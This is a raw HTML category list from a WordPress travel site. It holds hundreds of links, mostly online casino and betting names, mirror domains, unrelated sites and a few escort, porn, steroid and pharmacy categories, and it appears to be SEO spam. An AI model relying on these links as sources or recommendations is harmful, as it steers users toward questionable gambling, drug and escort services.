	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://akiba-travel.com/category/slots-empire-casino/">Slots Empire Casino</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://akiba-travel.com/category/slotv/">SlotV</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://akiba-travel.com/category/slovenska-casina1/">slovenska-casina1</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://akiba-travel.com/category/slovenska-casina2/">slovenska-casina2</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://akiba-travel.com/category/snabbare-casino/">Snabbare Casino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://akiba-travel.com/category/storspelare-casino/">Storspelare Casino</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://akiba-travel.com/category/super-slots-casino/">Super Slots Casino</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://akiba-travel.com/category/t-mebonus-pokerdom/">t.mebonus_pokerdom</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://akiba-travel.com/category/t-mecasino-1xbet-official-ru/">t.mecasino_1xBet_official_ru</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom/">t.meofficial_site_pokerdom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://akiba-travel.com/category/t-mepoker-pokerdom/">t.mepoker_pokerdom</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://akiba-travel.com/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://akiba-travel.com/category/t-mepokerdom-otzyvy/">t.mepokerdom_otzyvy</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://akiba-travel.com/category/t-mepokerdom-vhod/">t.mepokerdom_vhod</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://akiba-travel.com/category/topsonor-com-x/">topsonor.com x</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://akiba-travel.com/category/total-bet/">Total Bet</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://akiba-travel.com/category/vape/">Vape</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://akiba-travel.com/category/vipslots-casino/">VipSlots Casino</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://akiba-travel.com/category/voodoo-casino/">Voodoo Casino</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://akiba-travel.com/category/winner-bet/">Winner Bet</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
